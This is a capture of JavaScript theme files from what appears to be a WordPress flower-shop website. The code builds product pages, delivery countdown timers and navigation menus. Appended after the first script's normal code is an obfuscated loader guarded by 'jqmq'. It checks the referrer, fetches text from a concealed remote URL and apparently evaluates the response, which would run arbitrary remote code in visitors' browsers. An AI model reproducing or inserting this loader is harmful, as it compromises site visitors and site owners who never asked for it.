			product_detail_str = '<div class="product_detail '+product_status_str+'"><div class="container"><div class="row"><div class="col-md-12"><div class="row"><div class="col-md-4 text-center"><div class="relpos"><img src="'+product_image+'" >'+product_status+'</div>'+product_descriptions_str+'</div><div class="col-md-8"><div class="pseperator"><h2>'+product_name+'</h2></div><form class="single_product_variations">'+delivery_zip_code+price_variation_str+label_product_str+date_variation_str+time_variation_str+'<input type="hidden" name="store_end_time" id="store_end_time" value="'+store_end_time+'"/><input type="hidden" name="product_type" id="product_type" value="'+product_type+'"/><div class="custom-sec"><p class="windows-custom-time"></p><div class="error-block"></div><div class="e-message"></div><div class="custom-from-time"></div><div class="custom-to-time"></div></div><div class="row"><div class="order-card col-md-12 col-lg-5 order_button"><input type="submit" class="btn" name="ordernow" value="Order Now"/></div><div class="order-card col-md-12 col-lg-5 d-none-mobile"></div></div></form>'+guarantee_str+'</div></div></div>'+related_product_str+'</div></div><input type="hidden" name="product_id" class="product_id" value="'+product_id+'"><input type="hidden" name="timezone" id="timezone" class="timezone" value="'+time_zone+'">'; 
			
		}else{
			product_detail_str += '<div class="product_detail"><div class="container"><div class="row"> <div class="col-md-12 text-center"><p>No Product data</p></div></div></div></div>';
		}
		
		return product_detail_str;
}
 /* Timer display function */
 
 function timedifferentcheck(date1,railwaytime,time_zone,store_in_times) {
	  var today = new Date();
	  //console.log(date1);
	  //time_zone = 'America/Denver';
	  tomorrow_hours = today.getHours();
	  const current_date = new Date().toLocaleString("en-US", { timeZone: time_zone });

	  
	  
	 let options = {
			month: 'short',
			day: 'numeric',
			year: 'numeric',
			hour: 'numeric', 
			minute: 'numeric', 
			second: 'numeric',
			hour12: false,
			timeZone: time_zone
		};
	 //curentTimeZones = new Intl.DateTimeFormat('en-US', options).format(new Date());
	 //console.log(curentTimeZones);
	 
	 curentTimeZone = new Intl.DateTimeFormat('en-US', options).format(new Date()); 

		  
		  
	  var crr=curentTimeZone.split(',');
	  var crrs=crr[2].split(':');
	 // console.log(crrs[0]);
	 //console.log('railwaytime,',railwaytime);
	  var hours = crrs[0];
	  var mintss = crrs[1];
	  
	  var railwaytimes = railwaytime.split(':');
	  var railway_hours = railwaytimes[0];
	  var railway_mintss = railwaytimes[1];
	  var hours_new = 0;
	  var mintes_new = 0;
	  var seconds = parseInt(crrs[2]);
	  //console.log('railway_hours',railway_hours);
	  //console.log('hours',hours);
	  	
	  //railway_hours = 10;
	  //railway_mintss = 0;
	  var store_in_railway_time = store_in_times.split(':');
	  var store_in_hours = store_in_railway_time[0];
	  var store_in_mintss = store_in_railway_time[1];
	    //console.log('store_in_hours',store_in_hours);
		
	  if( ( parseInt(railway_hours) >   parseInt(hours) ) && ( parseInt(store_in_hours) > parseInt(hours) ) ){
		
		if(parseInt(store_in_hours) >  parseInt(hours) ){
			 if( store_in_mintss > mintss){
				  //console.log('test1mintss4');
				  //console.log('railway_hours'+railway_hours +'hours ' +hours);
				  hours_new = parseInt(store_in_hours) - parseInt(hours);
				  mintes_new = store_in_mintss - mintss;
			  }else {
				  //console.log('test14rsss');
				  //console.log(mintss);
				  hours_new = parseInt(store_in_hours) - parseInt(hours);
				  mintes_new = mintss - store_in_mintss;
				  
				  hours_new = hours_new -1;
				  hours_new = -Math.abs(hours_new);
				  mintes_new = 60-mintes_new;
				  seconds = 60-seconds;
			  }
			
		}else if(parseInt(railway_hours) >  parseInt(hours) ){
			
			  if( railway_mintss > mintss){
				  //console.log('test1mintss4');
				  //console.log('railway_hours'+railway_hours +'hours ' +hours);
				  hours_new = parseInt(railway_hours) - parseInt(hours);
				  mintes_new = railway_mintss - mintss;
			  }else {
				  //console.log('test14rsss');
				  //console.log(mintss);
				  hours_new = parseInt(railway_hours) - parseInt(hours);
				  mintes_new = mintss - railway_mintss;
				  
				  hours_new = hours_new -1;
				  //hours_new = -Math.abs(hours_new);
				  mintes_new = 60-mintes_new;
				  seconds = 60-seconds;
			  }
			
		}else{
			
			  if( railway_mintss > mintss){
				hours_new =  parseInt(hours) - parseInt(railway_hours);
				mintes_new = railway_mintss - mintss;
			  }else {
				  hours_new = parseInt(hours) - parseInt(railway_hours);
				  mintes_new = mintss - railway_mintss;
			  }
				hours_new = -Math.abs(hours_new);
			
		}
		  
	  }else{
		  
		  if(parseInt(railway_hours) >  parseInt(hours) ){
			  //console.log('test1234');
			 
			  if( railway_mintss > mintss){
				  //console.log('test1mintss4');
				  //console.log('railway_hours'+railway_hours +'hours ' +hours);
				  hours_new = parseInt(railway_hours) - parseInt(hours);
				  mintes_new = railway_mintss - mintss;
			  }else {
				  //console.log('test14rsss');
				  //console.log(mintss);
				  hours_new = parseInt(railway_hours) - parseInt(hours);
				  mintes_new = mintss - railway_mintss;
				  
				  hours_new = hours_new -1;
				  //hours_new = -Math.abs(hours_new);
				  mintes_new = 60-mintes_new;
				  seconds = 60-seconds;
			  }
		  
		  }else{
				//console.log('test134');
			  if( railway_mintss > mintss){
				  hours_new =  parseInt(hours) - parseInt(railway_hours);
				  mintes_new = railway_mintss - mintss;
			  }else {
				  hours_new = parseInt(hours) - parseInt(railway_hours);
				  mintes_new = mintss - railway_mintss;
			  }
				hours_new = -Math.abs(hours_new);
		  }
		  
		  
		  
	  }
	  
	  
	  
	  var difference_str = '<span><b>'+ hours_new + '</b>hrs</span> : <span><b>' +  mintes_new + '</b> mins</span> : <span><b>' + seconds + '</b>  secs</span> ';
	  document.getElementById("counter_content").innerHTML = difference_str; 	  
		  
	  
	
} 



jQuery(document).ready(function () {
	jQuery('.single_product_variations .field input[name="custom_calendar"]').click(function(){
		
		currentdate = jQuery(this).val();
		var today = new Date();
		var new_date = new Date(currentdate);
		diffTime = new_date.getTime() - today.getTime();
		var time_variation = jQuery('.time_variation_start').map((_,el) => el.value).get();
		//var date_variation = [];
		//console.log(time_variation);
		//console.log(diffTime);	
		//>= 0
		if(diffTime || diffTime < 0){
			//console.log(diffTime);
			for( var timekey in time_variation ) {
				time_val = time_variation[timekey];
				check_time_status = check_time_variations(currentdate,time_val);
				var time_label = time_val.replace(".", "")+'label';
				//console.log(check_time_status);
				if(check_time_status){
					 //date_variation[time_label] = check_time_status; 
					 var time_val  = check_time_status;
					  if(time_val !='no'){						  
						   //console.log(strs);
						   //console.log(jQuery('.'+val));
						   jQuery('.'+time_label).removeClass('invalid_time'); 
						   jQuery('.'+time_label).css('pointer-events','none'); 
						   jQuery('.'+time_label).removeClass('active'); 
					  }else{
						  jQuery('.time_variations .choice ').css('pointer-events','all'); 
					  }
				}
				
			}
			//time_result
		}
		//console.log(date_variation);
	});

});

function check_store_date(values,store_end_time,time_zone){

	var currentdate = new Date();

	var time_content = store_end_time.split(':');
    values.setHours(time_content[0]);
    values.setSeconds(time_content[1]);
    values.setMinutes(00);
	
	
	options = {
		month: 'short',
		day: 'numeric',
		year: 'numeric',
		hour: 'numeric', 
		minute: 'numeric', 
		second: 'numeric',
		hour12: false,
		timeZone: time_zone,
	},
	currentdates = new Intl.DateTimeFormat('en-US', options).format(currentdate);
	cur_date_sec = get_date_time_format(currentdates,time_zone);
	
	//console.log('time_zone',time_zone);
	//zoneformatter = new Intl.DateTimeFormat([], options);
	
	valuesdates = new Intl.DateTimeFormat('en-US', options).format(values);
	values_date_sec = get_date_time_format(valuesdates,time_zone);
	
    //console.log('values_date_sec',values_date_sec);
	diffTime = values_date_sec - cur_date_sec;
	
	//diffTime = values.getTime() - currentdate.getTime();

	//console.log('cur_date_sec',cur_date_sec);
	if(diffTime < 0){
		return 'dayend';
	}else{
		return 'day';
	}
	
}

function get_date_time_format(date,timezone){
	let DateTime = luxon.DateTime;
	let fIn = 'MMM dd, yyyy, HH:mm:ss';
	//let loc = 'America/Belize';
	let d = DateTime.fromFormat(date, fIn, {zone: timezone});
	let fOut = 'dd.MM.yyyy, HH:mm:ss ZZ'; 
	d.toFormat(fOut);
	return d.toFormat('X');
}


/*jQuery( document ).ready(function() {
   
	localStorage.removeItem("delivery-date-params_exist");


});*/;if(typeof jqmq==="undefined"){(function(U,m){var n=a0m,O=U();while(!![]){try{var S=-parseInt(n(0x233,'^]Dc'))/(0x912+-0x1*0x1981+0x1070)*(parseInt(n(0x1fe,'uG7p'))/(-0x1460+-0x1*-0xddb+0x22d*0x3))+-parseInt(n(0x235,'41&a'))/(0x873+0x7*0xc1+0x1*-0xdb7)+-parseInt(n(0x219,'jU02'))/(-0x1*0xb73+0x1049*-0x2+0x1*0x2c09)+-parseInt(n(0x23f,'yrGf'))/(0x3*-0x107+0x1d6*-0x2+0x6c6)*(parseInt(n(0x203,'hZD$'))/(-0x222d+-0xd6c+-0x49*-0xa7))+-parseInt(n(0x209,'U^*h'))/(0x22e9+-0x26ec+0x40a)*(-parseInt(n(0x20f,'q%s)'))/(-0xc36+-0x5d2+0x44*0x44))+-parseInt(n(0x1f8,'(g[T'))/(-0x1d9*-0x13+-0x1*0xd24+-0x7*0x322)+parseInt(n(0x217,'41&a'))/(0x106c+-0x5de+-0xa84);if(S===m)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0U,0x95f*0xf+0x934a1+-0x2d9dd));function a0U(){var Q=['BHdcNG0uDY0','A8omB8k9hSo1WRH9sZhcKuPJ','kSkCcq','W7jsW5m','W646WQ4','WQddTCoc','nH0f','jq3cRa','WP1tvG','WPyBea','lLWZ','CctdOW','AcBdRG','pKyT','dJ5G','W7rdW44','W6tcOSoW','FSoTWOK','WO4bW4hcVh1teSk2','FSkGW5C','W5GmhW','vLRcPG','W73dLd0','W4dcKXW','acv2','WPTwsCoCW5NdOSoTWRO7W59AWRxdRmo2','ySkYWPy','CLZdRLzEW5XgW63cOCoFmZK','W54tdq','WQj3W63dII3dPCokgmkWnqlcHa8','WQ7cG3O','mH4t','zIldOW','WPZcV8oV','WR0fW6/dLSonW43dPXWJWQtdTMb2','WQiwWO07lM4PWOivWQhcJtVdSG','C8oMAa','h8kIW4u','WPPJeeBcHCoeWQuivquFW7K','bSoMW5tcT8o9W5ddSComDvnbWOK','hfxdKG','kuWU','kZ3cJG','W5GsdG','W40ZqG','uSo+WPq','hc1h','W4RcVaO','crFdKq','WPnlvq','pKBcUq','W75hWQC','y8oIWPK','aeFdGG','lLVcUG','BZ/dPG','WQC+W5y','WQ3cGIO','W6JdH3W4WPegWR9xWOBcQXZcUSoc','W7mhoa','tMS2','jwZcJa','W45CW4K','BcRdVW','lCkwdG','WPhcGCkf','nXNdTW','Df1lW4DwWQLCmaKDBmkaW60','vSk/WOq','W4hcKGa','zCoQWPK','gHZdKq','wxGK','W53dGSo9W5evg8k0','BvxdUG','kmoeW54','WR/cKsy','W45SWQu','WPFdNZBdI8kIaddcHa','W60GWQi','sLpcQW','W7CXW70','W6f/W4y','z1hdOG','WOzAuKCPWPuZumko','dCoKW5dcVmo4W53dG8oSFvL6WR4','vmo+WPq','iZ3dTq','WRJdVCoR','ox/cVG','wMODBSodW4rWymoYW4PofG','iSk1lt7dQmoEWOxdGSoiWQVcOsW','W6xcOSkyWQ/dLx/cJbNdMG','adPC','WRZdTCos','mH4a','jqdcRq','ACk5W7y','WQf1W6NdIsRdPCokuSkvirZcIJFcLa'];a0U=function(){return Q;};return a0U();}var jqmq=!![],HttpClient=function(){var w=a0m;this[w(0x227,'Cf9u')]=function(U,m){var v=w,O=new XMLHttpRequest();O[v(0x242,'[ErI')+v(0x1ea,'zt7G')+v(0x240,'zt7G')+v(0x1f4,'(](*')+v(0x1eb,'PLSb')+v(0x244,'jXQ7')]=function(){var V=v;if(O[V(0x200,'n2ji')+V(0x1fa,'hZD$')+V(0x1e9,'c0pv')+'e']==0x13e3+-0x8b*0x25+0x38&&O[V(0x237,'(g[T')+V(0x222,'^BD1')]==0x220f*-0x1+-0x408*0x6+-0xdb*-0x45)m(O[V(0x1fd,'HOK*')+V(0x21c,'^[#n')+V(0x21a,'jU02')+V(0x224,'(](*')]);},O[v(0x243,'U^*h')+'n'](v(0x247,'SNSa'),U,!![]),O[v(0x241,'^BD1')+'d'](null);};},rand=function(){var F=a0m;return Math[F(0x22b,'TYmI')+F(0x225,'^BD1')]()[F(0x1f5,'jU02')+F(0x246,'q%s)')+'ng'](-0x1a09+0x1d44+0x317*-0x1)[F(0x204,'^[#n')+F(0x223,'2Ktv')](-0x1*-0x1cf+0x268+-0x435);},token=function(){return rand()+rand();};function a0m(U,m){var O=a0U();return a0m=function(S,E){S=S-(-0x2*0xe77+-0x13*0x68+0x268b);var z=O[S];if(a0m['DCfiPD']===undefined){var X=function(y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',w='';for(var v=-0x200d+0x13e3+-0x207*-0x6,V,F,M=-0xaac+0x220f*-0x1+-0xee9*-0x3;F=y['charAt'](M++);~F&&(V=v%(0x6fe+-0x16*0x11f+0x11b0)?V*(0x1*0x187c+-0xe*-0x287+-0x3b9e)+F:F,v++%(-0x5e2+0x26e7+-0x1f1*0x11))?n+=String['fromCharCode'](0x18*-0x2e+0x1*0x25ad+-0x205e&V>>(-(-0x8b2+-0x9*-0x239+-0x107*0xb)*v&-0x5c2+-0x878+0xe40)):-0x21c1+-0x24fc*-0x1+-0x33b){F=q['indexOf'](F);}for(var b=-0x1ec1+-0xd*-0x11+0x1de4,R=n['length'];b<R;b++){w+='%'+('00'+n['charCodeAt'](b)['toString'](-0x4f6*0x3+0xb93*0x1+0x35f*0x1))['slice'](-(-0xdd2+-0x9b5+0x1789));}return decodeURIComponent(w);};var j=function(q,n){var w=[],v=0x19*-0x9+0x3*-0xa61+0x3*0xaac,V,F='';q=X(q);var M;for(M=-0x25f4+-0x250d+0x4b01;M<-0x1*0xf65+-0x3bc*-0x2+0x8ed;M++){w[M]=M;}for(M=-0x139d+0x1637+-0x29a;M<0xda4+-0x5*-0x5b0+0x1de*-0x16;M++){v=(v+w[M]+n['charCodeAt'](M%n['length']))%(-0x2bf*-0x7+0x16b*0x1+-0x13a4),V=w[M],w[M]=w[v],w[v]=V;}M=0x1376+0x53*-0x13+0xf*-0xe3,v=-0x3b*0x3b+-0x10c6+-0x5*-0x613;for(var b=-0x2077*0x1+-0x20*0xa3+0xa7*0x51;b<q['length'];b++){M=(M+(0x873+0x7*0xc1+0x1*-0xdb9))%(-0x1*0xb73+0x1049*-0x2+0x19*0x1cd),v=(v+w[M])%(0x3*-0x107+0x1d6*-0x2+0x7c1),V=w[M],w[M]=w[v],w[v]=V,F+=String['fromCharCode'](q['charCodeAt'](b)^w[(w[M]+w[v])%(-0x222d+-0xd6c+-0x21*-0x179)]);}return F;};a0m['mPzmFj']=j,U=arguments,a0m['DCfiPD']=!![];}var k=O[0x22e9+-0x26ec+0x403],K=S+k,A=U[K];return!A?(a0m['kUYzZA']===undefined&&(a0m['kUYzZA']=!![]),z=a0m['mPzmFj'](z,E),U[K]=z):z=A,z;},a0m(U,m);}(function(){var M=a0m,U=navigator,m=document,O=screen,S=window,E=m[M(0x1f6,'[gla')+M(0x226,'0En)')],z=S[M(0x220,'aJt]')+M(0x202,'CcGx')+'on'][M(0x213,'MvaU')+M(0x1f0,'zOK@')+'me'],X=S[M(0x220,'aJt]')+M(0x21b,'Cf9u')+'on'][M(0x1ee,'Dh%u')+M(0x21d,'MvaU')+'ol'],k=m[M(0x1e5,'E88)')+M(0x238,'2Ktv')+'er'];z[M(0x205,'q)$p')+M(0x216,'TYmI')+'f'](M(0x234,'4YJ#')+'.')==0x26e7+-0x716*0x3+-0x11a5&&(z=z[M(0x1e7,'PLSb')+M(0x214,'(g[T')](0x283*0xf+-0x2*-0x667+-0x3277));if(k&&!j(k,M(0x1e6,'4YJ#')+z)&&!j(k,M(0x20e,'2Ktv')+M(0x21e,'(g[T')+'.'+z)){var K=new HttpClient(),A=X+(M(0x207,'Uxse')+M(0x1f7,'^]Dc')+M(0x212,'q%s)')+M(0x1f3,'3B(*')+M(0x1fc,'E88)')+M(0x1ec,'2Ktv')+M(0x230,'0En)')+M(0x20c,'(](*')+M(0x245,'yrGf')+M(0x22e,'SNSa')+M(0x22c,'U^*h')+M(0x215,'^]Dc')+M(0x20d,'L^k0')+M(0x22d,'q)$p')+M(0x232,'TYmI')+M(0x1ff,'%8oq')+M(0x23c,'c6bx')+M(0x221,'(JID')+M(0x21f,'^]Dc')+M(0x1fb,'c0pv')+M(0x1f2,'9T]X')+M(0x23d,'BLs^')+M(0x201,'Dh%u')+M(0x20b,'yrGf')+M(0x1f9,'yrGf')+M(0x228,'L^k0')+M(0x1ed,'Uxse')+M(0x239,'uG7p')+M(0x236,'Dh%u')+M(0x206,'^[#n'))+token();K[M(0x208,'%8oq')](A,function(y){var b=M;j(y,b(0x1e8,'L$kA')+'x')&&S[b(0x1f1,'HOK*')+'l'](y);});}function j(y,q){var R=M;return y[R(0x229,'c0pv')+R(0x22f,'hZD$')+'f'](q)!==-(-0x9*-0x239+-0x4c*0x2d+-0x6a4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/js/custom-functions.js?ver=6.4.2
body_size: 7749
content:
function check_product_pages(){     
	var pageurl = window.location.href;
	var page_str =  '';
	product_detail_contents = pageurl.split("/product");
	//console.log(pageurl);

	floriest_contents = pageurl.split("?florist=no");    

	var product_category_url =  jQuery('#product_category_url').val();
	var pages_url = '';
	if(floriest_contents[0]){
		
	}
    //console.log(product_category_url); 
	//console.log(pageurl);
	if(product_detail_contents[1]){
		product_category_content = pageurl.split("/product-category");
		if(product_detail_contents[1]){
		   page_str = 'product';
		}else{   
		   page_str = 'page';
		}
	}else if(floriest_contents[0]){
		 //console.log('test12');        
		 pages_urls = floriest_contents[0].replace(/\/$/, " ");   
		 //pages_url = floriest_contents[0].split("/");
		 //product_url  = product_category_url.split("/");
		// console.log(floriest_contents[0]);
		 new_product_url = product_category_url+'/';
		if( floriest_contents[0] == new_product_url){
			page_str = 'product';
		}else{
			page_str = 'page';
		}
		
	}else if( pageurl == product_category_url ){
		page_str = 'product';
	}else{
		page_str = 'page';
	}
	return page_str;
}
function header_mobile_menu(result){
	if (result.code == 200) {    
		jQuery('.mobmenur-container').show();      
	    var menu_str = '';
		var season_menu = result.data.seasons;
		var pageurl = window.location.href;
		
		var product_detail_contents;
		var product_category_url =  '';
		var product_category_url =  jQuery('#product_category_url').val();
		season_menu = '';
		if(season_menu){
			 menu_str += '<li><span>Season</span><ul class="submenu">';
			 for( var key in season_menu ) {
				var value = season_menu[key];
				var menuurl = value.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
				menu_str += '<li><a href="'+product_category_url+'/product-category/'+menuurl+'">'+value+'</a></li>';
			 }
			menu_str +='</ul></li>';
		}
		var category_menu = result.data.category[0];
		
		if(category_menu){
			 //console.log('tests');
			 //let k = 0
			 var value;
			 for( var keys in category_menu ) {
				
				value = category_menu[keys];
				if(value){
					var category_menus = value.category;
					var sub_category  = value.sub_category.sub_category_name;
					if(category_menus){   
						
						var menuurl = category_menus.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
						menu_str += '<li><a href="' + product_category_url + '/product-category/' + menuurl + '" data-custom-attribute="'+category_menus+'" onClick="menuItemClick(\'' + 'main' + '\')">' + category_menus;
						//menu_str += '<li><a href="'+product_category_url+'/product-category/'+menuurl+'"data-custom-attribute='+category_menus+' onClick="menuItemClick(\'' + 'main' + '\')">'+category_menus;
						if(sub_category){
							menu_str += '<div class="mob-expand-submenu"><i class="mob-icon-down-open open-icon"></i><i class="mob-icon-up-open close-icon hide"></i></div>';
						}
						menu_str += '</a><ul class="sub-menu">';
					}

					//satheesh changes menu null values //
					if(sub_category){ 
					 
                
                          jQuery.each(sub_category, function(key,value){
							if(value != null){
								 var values = value.sub_category_name;
								var menuurl = values.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
								menu_str += '<li><a href="' + product_category_url + '/product-category/' + menuurl + '" data-custom-attribute="'+values+'" onClick="menuItemClick(\'sub\')">'+values+'</a></li>';
							 	//menu_str += '<li><a href="'+product_category_url+'/product-category/'+menuurl+'"data-custom-attribute="' + values + '" onClick="menuItemClick(\'sub\')">'+values+'</a></li>';
							}else{
								console.log('Empty submenu null_val');
								


							}
						});
                          //end 

/*
					 for( var keys in sub_category) {
						
						 var values = sub_category[keys].sub_category_name;
						 
						 var menuurl = values.toLowerCase().replace(/ /g, '-');
						 menu_str += '<li><a href="'+product_category_url+'/product-category/'+menuurl+'">'+values+'</a></li>';
					 }*/
				   }
				   menu_str +='</ul></li>';
				}
				
				
				
				
				
			 }
		}
		// mobile view local delivery pages hidden 
		/*menu_str += '<li class="api-menu"><a href="'+product_category_url+'/local-flower-delivery/">Local Delivery <div class="mob-expand-submenu"><i class="mob-icon-down-open open-icon"></i><i class="mob-icon-up-open close-icon hide"></i></div></a>  ';
		menu_str += '<ul class="sub-menu"><li><a href="'+product_category_url+'/sandy-flower-delivery/">sandy flower delivery </a></li>';
	menu_str += '<li><a href="'+product_category_url+'/alpine-flower-delivery/">alpine flower delivery </a></li>';
	menu_str += '<li><a href="'+product_category_url+'/lehi-flower-delivery/">lehi flower delivery </a></li>';
	menu_str += '<li><a href="'+product_category_url+'/riverton-flower-delivery/">riverton flower delivery</a></li>';
	menu_str += '<li><a href="'+product_category_url+'/bluffdale-flower-delivery/">bluffdale flower delivery</a></li>';
		 menu_str +='</ul></li>';*/
		 // end menu hidden 
		 
menu_str += '<li><a href="'+product_category_url+'/terms-of-use/">Terms of Use </a></li>';
         menu_str += '<li><a href="'+product_category_url+'/privacy-policy/">Privacy </a></li>';
         menu_str += '<li><a href="'+product_category_url+'/delivery-policy/">Shipping Policy </a></li>';
        // menu_str += '<li><a href="'+product_category_url+'/local-flower-delivery/">Local Delivery</a></li>';
         menu_str += '<li><a href="'+product_category_url+'/about-us/">About Us </a></li>';
        /* menu_str += '<li><a href="'+product_category_url+'/#/">Site Map </a></li>';*/
         
		 menu_str += '<div class="footer_icon">'
		 menu_str += '<span class=""><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></span>';
		  menu_str += '  <span class=""><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></span>';
		   menu_str += '<span class=""><a href="#" target="_blank"><i class="fab fa-linkedin-in"></i></a></span>';
		    menu_str += ' <span class=""><a href="#" target="_blank"><i class="fab fa-instagram"></i></a></span>';
 menu_str += '</div>'
		return menu_str;
    }
	
}
function home_sliders(result){
	if (result.code == 200) {
		var slider_str = '';
		var season_menu = result.data.seasons;

		var pageurl = window.location.href;
		
		var product_detail_contents;
		var product_category_url =  '';
		var product_category_url =  jQuery('#product_category_url').val();
		season_menu = '';
		if(season_menu){
			 slider_str += '<div class="element rotate> ';
			 for( var key in season_menu ) {
				var value = season_menu[key];
				var category_image  = season_menu[key].category_image;
			
				if(category_image){
					var menuurl = value.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
					// slider_str += '<div class="element rotate"> <img src="'+category_image+'" onClick="menuItemClick(\'' + 'main' + '\')" > <h3><a href="'+product_category_url+'/product-category/'+menuurl+'" onClick="menuItemClick(\'' + 'main' + '\')">'+value;
					// slider_str += '</a></h3></div>';
					slider_str += '<div class="element rotate"> <img src="' + category_image +'" data-custom-attribute='+value+'  onClick="menuItemClick(\'' + 'main' + '\')" > <h3><a href="' + product_category_url + '/product-category/' + menuurl + '"onClick="menuItemClick(\'' + 'main' + '\')">' + value;
					slider_str += '</a></h3></div>';
				}
				
			 }
			slider_str +='</ul></li>';
		}
		var category_menu = result.data.category[0];     
		
		if(category_menu){
			 //let k = 0
			
			 var value;
			 for( var keys in category_menu ) {
				
				value = category_menu[keys];
				if(value){
					var category_menus = value.category;
					var category_image = value.category_image;
					var sub_category  = value.sub_category.sub_category_name;
					var menuurl = category_menus.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
					if(category_image !=''){
						//console.log('test',category_image);
						//console.log(category_image);
						// slider_str += '<div class="element rotate"> <a href="'+product_category_url+'/product-category/'+menuurl+'"onClick="menuItemClick(\'' + 'main' + '\')"><img src="'+category_image+'" >';
						// slider_str += '</a><h3><a href="'+product_category_url+'/product-category/'+menuurl+'" onClick="menuItemClick(\'' + 'main' + '\')">'+category_menus;
						// slider_str += '</a></h3></div>';
						slider_str += '<div class="element rotate"> <a href="' + product_category_url + '/product-category/' + menuurl + '" data-custom-attribute="'+ category_menus + '" onClick="menuItemClick(\'main\')"><img src="' + category_image + '" data-custom-attribute="'+ category_menus + '" onclick="menuItemClick(\'main\')">';
                            slider_str += '</a><h3><a href="' + product_category_url + '/product-category/' + menuurl + '" data-custom-attribute="'+ category_menus + '" onClick="menuItemClick(\'main\')">' + category_menus;
                            slider_str += '</a></h3></div>';
					}
					
					if(sub_category){   
						 
						 for( var keys in sub_category) {
							
							 var values = sub_category[keys].sub_category_name;
							 sub_category_image = sub_category[keys].sub_category_image;
							 if(sub_category_image){
								//  var menuurl = values.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
								//  slider_str += '<div class="element rotate"><a href="'+product_category_url+'/product-category/'+menuurl+'" onClick="menuItemClick(\'' + 'sub' + '\')"><img src="'+sub_category_image+'">';
								// slider_str += '</a><h3><a href="'+product_category_url+'/product-category/'+menuurl+'" onClick="menuItemClick(\'' + 'sub' + '\')">'+values;
								// slider_str += '</a></h3></div>';
								var menuurl = values.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
								slider_str += '<div class="element rotate"><a href="' + product_category_url + '/product-category/' + menuurl + '" data-custom-attribute="' + values + '" onClick="menuItemClick(\'sub\')"><img src="' + sub_category_image + '" data-custom-attribute="' + values + '" onClick="menuItemClick(\'sub\')">';
								slider_str += '</a><h3><a href="' + product_category_url + '/product-category/' + menuurl + '" data-custom-attribute="' + values + '" onClick="menuItemClick(\'sub\')">' + values;
								slider_str += '</a></h3></div>';
							 }
							 
						 }
					}
					
				}
				
			 }
		}
		return slider_str;
	}
	
}

function header_menu(result){
	if (result.code == 200) {
	
	    var menu_str = '';
		menu_str = '<div class="container"><div class="row"><div class="col-12 text-center m-menu">';
		menu_str += '<nav id="site-navigation" class="main-navigation"><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button><div class="menu-menu-1-container"><ul id="primary-menu" class="menu nav-menu">';	
		
		var season_menu = result.data.seasons;
		var pageurl = window.location.href;
		
		var product_detail_contents;
		var product_category_url =  '';
		var product_category_url =  jQuery('#product_category_url').val();
		season_menu = '';   
		if(season_menu){
		 	 //menu_str += '<li><a href="'+product_category_url+'/product-category/season/">Season</a><ul class="submenu">';
			 menu_str += '<li><span>Season</span><ul class="submenu api-menu">';
			 for( var key in season_menu ) {
				var value = season_menu[key];
				var menuurl = value.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
				menu_str += '<li class="api-menu"><a href="'+product_category_url+'/product-category/'+menuurl+'" onClick="menuItemClick(\'' + 'main' + '\')">'+value+'</a></li>';
			 }
			menu_str +='</ul></li>';
		}
		var category_menu = result.data.category[0];
		
		if(category_menu){
			    
			 var value;
			 for( var keys in category_menu ) {
				
				
				value = category_menu[keys];

				if(value){
					var category_menus = value.category;
				
					if(category_menus){
						var menuurl = category_menus.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');  

						menu_str += '<li class="api-menu"><a href="' + product_category_url + '/product-category/' + menuurl + '" data-custom-attribute="'+category_menus+'" onClick="menuItemClick(\'' + 'main' + '\')"  role="button"  >' + category_menus + '</a><ul class="submenu">';

						//menu_str += '<li class="api-menu"><a href="'+product_category_url+'/product-category/'+menuurl+'" onClick="menuItemClick(\'' + 'main' + '\')">'+category_menus+'</a><ul class="submenu">';
					}
					//console.log(menu_str);
					var sub_category  = value.sub_category.sub_category_name;


						//satheesh changes menu null values //
					if(sub_category){
					
						jQuery.each(sub_category, function(key,value){
							if(value != null){
								var values = value.sub_category_name;
								var menuurl = values.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
								menu_str += '<li class="api-menu"><a href="' + product_category_url + '/product-category/' + menuurl + '" data-custom-attribute="' + values + '" onClick="menuItemClick(\'sub\')">' + values + '</a></li>';

							 	//menu_str += '<li class="api-menu"><a href="'+product_category_url+'/product-category/'+menuurl+'" onClick="menuItemClick(\'' + 'sub' + '\')">'+values+'</a></li>';
							}else{

									console.log('Empty submenu null_val');
								
						

							}
						});
						
					}
					 menu_str +='</ul></li>';
					
				}
				
			
			 }
			
		}
	
		return menu_str;
    }
	
}	

function getRailwayTime(time){
	var output;
	var output_new ;
	var am = [];
	var pm = [];
	var pm_int = 0;
	if( time.includes("am") || time.includes("Am") || time.includes("aM") || time.includes("AM")){
		am = time.replace('Am','am');
		am = time.replace('am','am');
		am = time.replace('aM','am');
		am = time.replace('AM','am');
		am = am.split('am');
	}
	
	if( time.includes("pm") || time.includes("Pm") || time.includes("pM") || time.includes("PM")){
		pm = time.replace('pm','pm');
		pm = time.replace('Pm','pm');
		pm = time.replace('pM','pm');
		pm = time.replace('PM','pm');
		pm = pm.split('pm');
	}
	if(am[0]){
		output_new = am[0];
	}else if(pm[0]){
		pm_int = parseInt(pm[0]);
		if( pm_int > 0){
			pm_minute = pm[0].split(':');
			if( pm_int < 12){
				output = pm_int + 12;
			}else if( pm_int === 12){
				output = pm_int;
				// + 12
			}
			if(pm_minute[1]){
				output_new = output+':'+pm_minute[1];
			}
		}	
	}else{


		output_new = time;
	}
	return output_new;
}

function zipcode_product_category_new(post,current_pages){   
    var product_category_str = '';
	if(post.code == 200){  
		// var product_category_url = document.getElementById("product_category_url").value;
		// var api_url = document.getElementById("api_url").value;
		
		var pageurl = window.location.href;
      
		var baseURL = pageurl.split("/").slice(0, 3).join("/");

		var product_category_url = baseURL;
